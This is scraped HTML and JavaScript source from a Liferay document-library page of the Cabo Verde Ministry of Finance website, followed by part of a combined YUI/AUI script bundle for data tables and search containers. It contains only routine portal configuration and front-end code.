"label":"Tamanho","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","disabled":false,"creationMenu":null,"id":"ykkt","element":"#ykkt","showFiltersDoneButton":false,"totalItems":4,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":"145427","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId":"145427","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":"89129"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ykkt",new Component.default(context,
"#ykkt"),destroyConfig);else Liferay.component("ykkt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ykkt",new Component.default(context,"#ykkt"),destroyConfig);else Liferay.component("ykkt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_submitForm(curParam,cur){var form=AUI.$(document.wbtv__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":["145427"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol":["downloads"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",resourceUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect).*(folderId\x3d145427)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["145404","145431","3720222","4764742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dUA24Ee8O",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
folders:{defaultParentFolderId:"145427",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId\x3d145427",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dUA24Ee8O",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/liferay/search_container.js&/o/frontend-js-web/aui/aui-data-set-deprecated/aui-data-set-deprecated-min.js&/o/frontend-js-web/aui/aui-progressbar/aui-progressbar-min.js&/o/frontend-js-web/aui/aui-template-deprecated/aui-template-deprecated-min.js&/o/frontend-js-web/aui/history-base/history-base-min.js&/o/frontend-js-web/aui/history-hash/history-hash-min.js&/o/frontend-js-web/aui/querystring-parse-simple/querystring-parse-simple-min.js&/o/frontend-js-web/aui/history-html5/history-html5-min.js&/o/frontend-js-web/liferay/history.js&/o/frontend-js-web/liferay/history_html5.js&/o/frontend-js-web/liferay/history_manager.js&/o/frontend-js-web/aui/datatype-number-format/datatype-number-format-min.js&/o/frontend-js-web/liferay/storage_formatter.js
body_size: 33166
content:
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
AUI.add("liferay-search-container",function(A){var Lang=A.Lang;var CSS_TEMPLATE="lfr-template";var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var SearchContainer=A.Component.create({ATTRS:{id:{value:STR_BLANK}},NAME:"searchcontainer",constructor:function(config){var id=config.id;config.boundingBox=config.boundingBox||"#"+id;config.contentBox=config.contentBox||"#"+config.id+"SearchContainer";SearchContainer.superclass.constructor.apply(this,arguments)},get:function(id){var instance=this;var searchContainer=
null;if(instance._cache[id])searchContainer=instance._cache[id];else searchContainer=(new SearchContainer({id:id})).render();return searchContainer},prototype:{initializer:function(){var instance=this;instance._ids=[];instance._actions={};SearchContainer.register(instance)},renderUI:function(){var instance=this;var id=instance.get("id");var boundingBox=instance.get(STR_BOUNDING_BOX);instance._dataStore=A.one("#"+id+"PrimaryKeys");instance._emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(instance._dataStore){var dataStoreForm=
instance._dataStore.attr("form");if(dataStoreForm){var method=dataStoreForm.attr("method").toLowerCase();if(method&&method=="get")instance._dataStore=null}}instance._table=boundingBox.one("table");instance._parentContainer=boundingBox.ancestor(".lfr-search-container-wrapper");if(instance._table)instance._table.setAttribute("data-searchContainerId",id)},bindUI:function(){var instance=this;instance.publish("addRow",{defaultFn:instance._addRow});instance.publish("deleteRow",{defaultFn:instance._deleteRow})},
